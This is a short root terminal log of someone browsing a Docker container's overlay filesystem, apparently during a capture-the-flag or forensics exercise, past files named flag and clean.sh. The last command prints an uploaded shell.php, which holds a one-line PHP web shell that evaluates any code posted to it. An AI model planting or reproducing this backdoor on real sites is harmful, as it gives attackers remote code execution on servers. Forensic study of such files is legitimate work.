 root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f# ls
diff  link  lower  work
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f# cd diff
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff# ls
etc  flag  flag.sh  mnt  root  run  tmp  var
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff# cat flag
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff# cat flag.sh
cat: flag.sh: No such device or address
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff# cd root
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/root# ls
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/root# cd ../var
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var# ls
log  spool  tmp  www
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var# cd www
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/www# cd html
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/www/html# ls
clean_jpg.log  clean.sh  uploads
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/www/html# cd uploads
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/www/html/uploads# ls
shell.php  test2.jps
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/www/html/uploads# cat shell.php
<?php eval($_POST['hack']); ?>root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/www/html/uploads#